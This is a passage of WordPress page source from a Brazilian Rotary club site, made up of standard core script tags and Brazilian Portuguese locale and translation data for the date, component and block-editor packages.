moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_BR","months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"daqui a %s","past":"%s atr\u00e1s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":0},"formats":{"time":"H:i","date":"j \\d\\e F \\d\\e Y","datetime":"j \\d\\e F \\d\\e Y, H:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y, g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"December":["dezembro"],"November":["novembro"],"October":["outubro"],"September":["setembro"],"August":["agosto"],"July":["julho"],"June":["junho"],"May":["maio"],"April":["abril"],"March":["mar\u00e7o"],"February":["fevereiro"],"January":["janeiro"],"Optional":["Opcional"],"%s, selected":["%s, selecionado"],"Go to the Previous Month":["Ir para o m\u00eas anterior"],"Go to the Next Month":["Ir para o pr\u00f3ximo m\u00eas"],"Today, %s":["Hoje, %s"],"Date range calendar":["Calend\u00e1rio de intervalo de datas"],"Date calendar":["Calend\u00e1rio de datas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Seletor de cor de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%1$s\". O estilo selecionado no momento \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\". O estilo selecionado no momento \u00e9 \"%3$s\"."],"%d item selected":["%d item selecionado","%d itens selecionados"],"Select AM or PM":["Selecione AM ou PM"],"Select an item":["Selecionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvb)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o grande (lvi)"],"Large viewport height (lvh)":["Altura da janela de exibi\u00e7\u00e3o grande (lvh)"],"Large viewport width (lvw)":["Largura da janela de exibi\u00e7\u00e3o grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura da janela de exibi\u00e7\u00e3o pequena (svh)"],"Small viewport width (svw)":["Largura da janela de exibi\u00e7\u00e3o pequena (svw)"],"No color selected":["Nenhuma cor selecionada"],"Required":["Obrigat\u00f3rio"],"Notice":["Aviso"],"Error notice":["Aviso de erro"],"Information notice":["Aviso de informa\u00e7\u00e3o"],"Warning notice":["Aviso de alerta"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Se\u00e7\u00e3o rol\u00e1vel"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado carregado. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar.","%d resultados carregados. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Redefinir todas as op\u00e7\u00f5es."],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o escondidas no momento"],"%s is now visible":["%s agora est\u00e1 vis\u00edvel"],"%s hidden and reset to default":["%s ocultar e redefinir para o padr\u00e3o"],"%s reset to default":["%s redefinir para o padr\u00e3o"],"XXL":["GGG"],"XL":["GG"],"L":["G"],"M":["M"],"S":["P"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Selecionado"],"%1$s. Selected. There is %2$d event":["%1$s. Selecionado. H\u00e1 %2$d evento","%1$s. Selecionado. H\u00e1 %2$d eventos"],"View next month":["Ver pr\u00f3ximo m\u00eas"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Seletor de cor e estilo da borda."],"Loading \u2026":["Carregando..."],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Seletor de cor da borda."],"Border color and style picker.":["Seletor de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor personalizada. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem um valor de \"%2$s\"."],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Reset all":["Redefinir todos"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Ocultar e redefinir %s"],"Reset %s":["Redefinir %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Currently selected font size: %s":["Tamanho da fonte selecionado no momento: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Selecionado no momento: %s"],"Reset colors":["Redefinir cores"],"Reset gradient":["Redefinir gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es de cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %d":["Cor %d"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["C\u00f3digo de duotone: %s"],"%1$s. There is %2$d event":["%1$s. H\u00e1 %2$d evento","%1$s. H\u00e1 %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Paicas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["altura-x da fonte (ex)"],"Width of the zero (0) character (ch)":[" Largura do caractere zero (ch)"],"Viewport largest dimension (vmax)":["Largura m\u00e1xima da viewport (vmax)"],"Viewport smallest dimension (vmin)":["Largura m\u00ednima da viewport (vmin)"],"Percent (%)":["Porcentagem (%)"],"Border width":["Largura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura da visualiza\u00e7\u00e3o (vh)"],"Viewport width (vw)":["Largura da visualiza\u00e7\u00e3o (vh)"],"Relative to root font size (rem)":["Tamanho relativo da fonte do elemento raiz (rem)"],"Relative to parent font size (em)":["Tamanho relativo do elemento ascendente (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Porcentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Selecionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o da m\u00eddia"],"Coordinated Universal Time":["Hor\u00e1rio Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Redefinir pesquisa"],"Box Control":["Caixa de controle"],"Alignment Matrix Control":["Controle da matriz de alinhamento"],"Bottom Center":["Centro inferior"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Centro superior"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles do guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo de gradiente: %s"],"Remove Control Point":["Remover ponto de controle"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use as teclas de seta esquerda ou direita ou arraste com o mouse para alterar a posi\u00e7\u00e3o do gradiente. Pressione o bot\u00e3o para alterar a cor ou remover o ponto de controle."],"Gradient control point at position %1$d%% with color code %2$s.":["Ponto de controle do gradiente na posi\u00e7\u00e3o %1$d%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Extra grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou com a tecla Enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os, ou a tecla Enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["De Z \u00e0 A"],"A \u2192 Z":["De A \u00e0 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordernar por"],"Dismiss this notice":["Dispensar essa notifica\u00e7\u00e3o"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Redefinir"],"(opens in a new tab)":["(abrir em uma nova aba)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Seletor de cor personalizada"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item selecionado."],"Previous":["Anterior"],"Year":["Ano"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Solte arquivos aqui para enviar"],"Clear":["Limpar"],"Mixed":["Misturado"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Em baixo \u00e0 direita"],"Bottom Left":["Em baixo \u00e0 esquerda"],"Top Right":["Em cima \u00e0 direita"],"Top Left":["Em cima \u00e0 esquerda"],"Type":["Tipo"],"Top":["Topo"],"Copy":["Copiar"],"Font size":["Tamanho da fonte"],"Calendar":["Agenda"],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Search commands and settings":["Pesquisar comandos e configura\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comando"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Preference activated - %s":["Prefer\u00eancia ativada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desativada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Uncategorized":["Sem categoria"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Foram detectados m\u00faltiplos elementos <main>. A duplicata pode estar no seu conte\u00fado ou no seu modelo. Isto n\u00e3o \u00e9 HTML v\u00e1lido e pode causar problemas de acessibilidade. Edite este elemento HTML."],"%s (Already in use)":["%s (j\u00e1 em uso)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["O elemento <button> deve ser usado para controles interativos que realizam uma a\u00e7\u00e3o na p\u00e1gina atual, tal como abrir um modal ou alternar visibilidade de conte\u00fado."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["O elemento <a> deve ser usado para links que navegam para uma p\u00e1gina diferente ou para uma se\u00e7\u00e3o diferente dentro da mesma p\u00e1gina."],"Edit contents":["Editar conte\u00fados"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["O atributo <a>rela\u00e7\u00e3o de link<\/a> define a rela\u00e7\u00e3o entre um recurso vinculado e o documento atual."],"Link relation":["Rela\u00e7\u00e3o do link"],"Block is hidden.":["O bloco est\u00e1 oculto."],"Visible":["Vis\u00edvel"],"Block hidden. You can access it via the List View (%s).":["Bloco oculto. Ele pode ser acessado atrav\u00e9s da Visualiza\u00e7\u00e3o em lista (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Blocos ocultos. Voc\u00ea pode acess\u00e1-los atrav\u00e9s da Visualiza\u00e7\u00e3o em Lista (%s)."],"Source not registered":["Origem n\u00e3o registrada"],"Not connected":["N\u00e3o conectado"],"No sources available":["N\u00e2o h\u00e1 origens dispon\u00edveis"],"Show or hide the selected block(s).":["Mostrar ou ocultar o(s) bloco(s) selecionado(s)."],"Paste the copied style to the selected block(s).":["Cola o estilo copiado para o(s) bloco(s) selecionado(s)."],"Set custom border radius":["Define um raio de borda personalizado"],"Use border radius preset":["Utilizar pr\u00e9-defini\u00e7\u00e3o de raio de borda"],"Allowed Blocks":["Blocos permitidos"],"Specify which blocks are allowed inside this container.":["Especificar quais blocos s\u00e3o permitidos dentro deste cont\u00eainer."],"Select which blocks can be added inside this container.":["Selecione quais blocos podem ser adicionados neste cont\u00eainer."],"Manage allowed blocks":["Gerenciar blocos permitidos"],"Unsync and edit":["Dessincronizar e editar"],"Synced with the selected %s.":["Sincronizado com o(a) %s selecionado(a)."],"Blog home":["P\u00e1gina inicial do blog"],"Attachment":["Anexo"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["O elemento <nav> deve ser usado para identificar grupos de links que se destinam a ser usados para navega\u00e7\u00e3o de conte\u00fado do site ou p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["O elemento <div> s\u00f3 deve ser usado se o bloco for um elemento de design sem significado sem\u00e2ntico."],"Enlarge on click":["Ampliar ao clicar"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja usar o mesmo valor para todos os tamanhos de tela ou um valor espec\u00edfico para cada tamanho."],"Drag and drop a video, upload, or choose from your library.":["Arraste e solte, envie ou escolha um v\u00eddeo de sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem de sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e solte, envie ou escolha um \u00e1udio de sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem ou um v\u00eddeo de sua biblioteca."],"%d%%":["%d\u00a0%%"],"Image cropped and rotated.":["Imagem recortada e rotacionada."],"Image rotated.":["Imagem rotacionada."],"Image cropped.":["Imagem recortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Embaralhar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Em grade"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Selecione os recursos que deseja bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o foi poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) selecionado(s)."],"Cut the selected block(s).":["Recorte o(s) bloco(s) selecionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) selecionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Blocos aninhados preencher\u00e3o a largura deste cont\u00eainer."],"verb\u0004Upload":["Enviar"],"Link information":["Informa\u00e7\u00e3o do link"],"Manage link":["Gerenciar link"],"You are currently in Design mode.":["Voc\u00ea est\u00e1 agora no modo Design."],"You are currently in Write mode.":["Voc\u00ea est\u00e1 agora no modo Escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e solte padr\u00f5es na tela."],"Drop pattern.":["Solte o padr\u00e3o."],"Layout type":["Tipo de leiaute"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de repeti\u00e7\u00e3o, posi\u00e7\u00e3o e tamanho do plano de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grade"],"Grid items are placed automatically depending on their order.":["Os itens da grade s\u00e3o posicionados automaticamente em fun\u00e7\u00e3o de sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grade podem ser adicionados manualmente em qualquer posi\u00e7\u00e3o na grade."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos selecionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Esses blocos est\u00e3o conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir dos m\u00faltiplos blocos selecionados."],"Collapse all other items.":["Recolher todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado inserido em inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grade"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grade"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Contain"],"Size option for background image control\u0004Cover":["Cover"],"No background image selected":["Nenhuma imagem de fundo selecionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Blocos n\u00e3o podem ser inseridos em outros blocos com vincula\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Cuidado!"],"%s.":["%s."],"%s styles.":["%s estilos."],"%s settings.":["Configura\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desativar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Dimensiona a imagem com efeito de lightbox"],"Scale the image with a lightbox effect.":["Dimensione a imagem com efeito de lightbox."],"Link CSS class":["Classe CSS do link"],"Link to attachment page":["Link para p\u00e1gina de anexo"],"Link to image file":["Apontar para o arquivo da image"],"screen sizes\u0004All":["Todas"],"Locked":["Bloqueado"],"Multiple blocks selected":["V\u00e1rios blocos selecionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Selecionar bloco ascendente: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizado"],"patterns\u0004Synced":["Sincronizado"],"Manage the inclusion of blocks added automatically by plugins.":["Gerenciar a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombra projetada"],"Drop shadow":["Sombra projetada"],"Repeat":["Repetir"],"Link copied to clipboard.":["Link copiado para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"The <main> element should be used for the primary content of your document only.":["O elemento <main> deve ser usado apenas para o conte\u00fado principal do seu documento."],"Image settings\u0004Settings":["Configura\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco modificado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco redefinido para: \"%s\"."],"Drop to upload":["Solte para enviar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas imagens podem ser usadas como imagem de fundo"],"No results found":["Nenhum resultado foi encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria exibido.","%d bot\u00f5es de categoria exibidos."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/br.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>Diret\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema ativo ou criados por usu\u00e1rios neste site. Apenas padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Diret\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Selecione texto por v\u00e1rios blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Page":["P\u00e1gina"],"Image is contained without distortion.":["A imagem \u00e9 contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem est\u00e1 cobrindo o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dio"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensione o conte\u00fado para caber no espa\u00e7o se estiver muito grande. O conte\u00fado que estiver muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for 